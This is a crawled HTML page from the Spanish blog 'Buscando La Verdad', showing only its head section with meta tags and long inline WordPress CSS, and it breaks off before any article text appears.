

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buscandolaverdad.es/2022/12/06/
body_size: 181893
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>diciembre 6, 2022 &#8211; Buscando La Verdad</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed" href="https://buscandolaverdad.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed de los comentarios" href="https://buscandolaverdad.es/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 